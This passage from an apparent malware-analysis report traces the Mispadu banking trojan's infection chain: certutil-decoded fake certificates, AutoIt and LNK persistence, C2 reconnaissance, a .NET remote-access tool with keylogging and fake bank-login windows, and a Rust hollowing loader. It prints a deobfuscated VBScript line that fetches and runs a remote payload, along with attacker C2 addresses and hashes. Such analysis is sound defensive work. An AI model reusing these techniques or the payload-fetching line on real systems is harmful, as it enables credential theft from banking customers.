
Figure 10 .Second section of code.
Now, the second fake certificate is going to be decoded and stored on disk, this is done with the code in Figure 11:

Figura 11. Decode of the second certificate
If the file does not exist yet, the steps to decode the certificate is the following:
- Creates a directory in %appdata%\herman\exe\vayala\.
- Then the “more” command is used to cut the content of the actual file, it cuts the first five lines of the file and the result is stored in a file called “~~”. It takes the first five lines of the CMD file to remove the header of the first certificate: “——BEGIN CERTIFICATE” and therefore only the second certificate in the file will be processed in the next step.
- Then PowerShell is used to remove the character “#” from some lines. This certificate has this character in some lines, so it is necessary to remove them to have a valid one. This character and variable names change every new variants.
- Now, having a valid and clean certificate, certutil is used to decode it. The decoded file can be found in the path %appdata%\Roaming\herman\exe\vayala.
- Finally, the dropped file “~~” is deleted.
This dropped file shown at Figure 12, is a legitimate AutoIT installer, which is a freeware programming language for Microsoft Windows, used for automation.

Figure 12. Dropped AutoIt installer
Decoding the first certificate to extract Mispadu variant, let’s see the code at Figure 13. Basically, If the file does not exist, the directory %appdata%\a3x\herndon\ is created, then the first certificate in the file is decoded via certutil in the path: %appdata%\a3x\herndon\Factura_Deuda_423534.a3x.

Figure 13. Mispadu AutoIt variant dropped
Step 5: Finally, WMIC is used to run the AutoIt installer, passing as argument the Factura_Deuda_423534.a3x file which is the Mispadu variant. At the end, the CMD file is deleted.

Figure 14. Infecting the system with the banking trojan
Factura_Deuda_423534.a3x: AutoIT v3 script.
MD5: 2858cdf0b9fb6ddd18709909df612063
Step 6: By looking at the main function at Figure 15, we can see the main activities performed by the banking trojan:
- Creates a LNK file and add persistence to it
- Submit data collected to the C2
- Steal Outlook credentials
- Steal Chrome credentials
At the first line, the C2 URL where Mispadu connects to is set, and right after, the function createshortcutx() to create the LNK file.

Figure 15. Main execution code.
The logic of the createshortcutx() function is shown at Figure 16, below the summary of the actions:
- The file DriverAudio.lnk is created at %appdata%\Microsoft\Windows\Start Menu\Programs\Startup, this directory is used to persist execution after a reboot
- It grabs the serial number from the hard disk and it is sent to a second website mentioned below
- Step 8: A PowerShell script is built, obfuscated and stored inside the LNK file. It will perform an infinite loop waiting for another Powershell payload to be downloaded and executed from: http[:]//germogenborya[.]top/rest/?h=
 Figure 16. Create a malicious LNK file
Figure 16. Create a malicious LNK file
Step 6: Then in the code shown at Figure 17, the following parameters are sent to the C2 via _ilnker() function:
- v1: Computer language
- v2: Keyboard layout (language)
- v4: Operating system
- v5: Whether is admin or not
- v6: System architecture
- v7: Installed antivirus solutions
These parameters were mentioned at Figure 3, when we list the Antivirus engines bypassed.

Figure 17. Reconnaissance and file download
The _ilnker() function shown at Figure 18, sends the parameters to the C2, add the response to the Windows registry for persistence and then execute it via ShellExecute():

Figure 18. Related _ilnker method code.
Step 7: Depending on the parameters sent by Mispadu to the C2 Server, different type of payloads will be downloaded, at Figure 19, the original source code of it.php file used by the actors is displayed, we can see that the payload downloaded depends on the language($ui and $kb variables), source country, source IP address and GET parameters, we can even see how the attackers manually enable or disable new payloads by commenting out the “myfile_put_contents” function accordingly. The TXT files served were VB scripts and the EXE ones: .NET-based or RUST-based payloads.

Figure 19: C2 Logic code to serve different payloads
During our analisis, three types of payloads were identified:
- Visual Basic Script Payload
- .NET-based Remote Administration Tool (NEW)
- RUST-based Loader (NEW)
Visual Basic Script Payload: <random_name>.txt
MD5: AB80D005BCC4641D5D1AE75FBB2723B9
It comes highly obfuscated as shown in the next figure, and since the group uses a builder to create these payloads, the obfuscated code looks different at every campaign.

Figure 20. VBS first layer of obfuscation
After decoding it, we ended up with below code:
vrj=”r”: ahlihmr=”g”: vyoyscb=”s”: lTirpXQ=”H”: jhuibll=”s:” :GeTObject(vyoyscb + “CripT:” + lTirpXQ + “TTp”+ jhuibll +”//g”+vrj+”intou”+vrj+”.newdestune”+vrj+”.xyz//”+ ahlihmr +”1″)
Which makes a request to the URL https://grintour.newdestuner[.]xyz/g1 to download the next payload. The decode instruction goes as follows:
GeTObject(script: https[:]//grintour.newdestuner.xyz/g1)
.NET-based Remote Administration Tool (RAT): sastreria.xls
MD5: b41e2b88fff36ff4937dc19f2677ee84
The malware gather the following info (self-explained) from the infected host:
Figure 21. Recon
At the client_load() function, the client creates the connection with the C2 server at IP address: 140[.]82.47.181, port 4000.

Figure 22. C2 Connectivity
Then the RAT enters in an infinite loop to wait for commands from the C2:

Figure 23. Commands processing code.
Some of the most interesting ones are listed below:
- sendscreenRDY: Sends screenshots to the C2 Server at defined intervals
- adminModeOn: Sends the applications running at the victim to the C2
- adminApp: Allows the attacker to control specific applications running at the victim
- keyboard: Enables a keylogger to send keystrokes to the C2
- survey: Allows the attacker to load fake windows on demand, this is actually useful to steal banking credentials. See demo video below
Then at ProcessMonitorForWatchList() in Figure 24, the list of applications to be monitored is processed, mainly web browsers.

Figure 24. ProcessMonitorForWatchList function.
From the monitored applications, the attacker can take full control via “adminApp” command:

Figure 25. adminAPP command code.
In this function, the first thing done is to send the running apps. Then the screen is going to be blocked, this is going to block the user from using the machine. Important to note that control of a window is taken from the selected application by the attackers. From here, the attacker can control the mouse, read the keystrokes, take screenshots, etc.
Keyboard data logging:

Figure 26. Keyboard control command code
Also, the attacker can capture input from the user and screenshots as long as the application is started by the end-user, meaning, the actors cannot spawn new processes remotely.
Another main and interesting functionality is the survey command. This command could trigger a fake bank login. In figure 27 we can see that it is going to call the OpenSurvey function which receives an URL as a parameter.

Figure 27. Survey command related code
This function is going to take the URL and load the content from it, then it is going to open a new window and will lock the background so that the victim will only be able to interact with that window. The survey object is a C# Form that only opens a Web Browser to visit the URL received.

Figure 28. Survey and WebBrowser related code.
The loaded HTML is going to work as intended, resources are going to be loaded and requests are going to work. In the command the relative size of the window, so it can take the full size of the screen or only a part.
Here a video of Mispadu .NET-based loader, added to our Batuta Framework to replicate to our customers:
We also found multiple Spanish words in the code, in Figure 29, it is a slang phrase known to be used in Chile.

Figure 29. Programadores Latinos?
RUST-based Loader
MD5: 618A60899AAE66EA55E5DC8374C7B828
Right after opening the binary in IDA Pro, we get a clue of the injection technique, as shown at Figure 30: “called transacted_hollowing_rust.pdb”:

Figure 30. IDA requesting transacted_hollowing_rust.pdb .
But, what is transacted hollowing? Well, this technique is a hybrid between process hollowing and process doppelganging injection techniques:
